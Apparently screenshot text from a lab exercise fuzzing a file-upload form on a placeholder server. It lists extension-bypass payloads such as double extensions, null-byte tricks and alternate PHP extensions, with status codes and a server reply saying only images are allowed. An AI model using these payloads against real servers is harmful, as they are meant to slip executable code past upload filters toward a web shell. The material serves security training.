 http://SERVER_IP:PORT/
Request Payload Status Error Timeout Length Comment
1 .jpeg.php 200 193
2 .jpg.php 200 193
3 .png.php 200 193
15 .php%00.gif 200 193
16 .php\x00.gif 200 193
17 .php%00.png 200 193
18 .php\x00.png 200 193
19 .php%00.jpg 200 193
20 .php\x00.jpg 200 193
0 200 190
4 .php 200 190
5 .php3 200 190
6 .php4 200 190
7 .php5 200 190
8 .php7 200 190
9 .pht 200 190
10 .phar 200 190
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed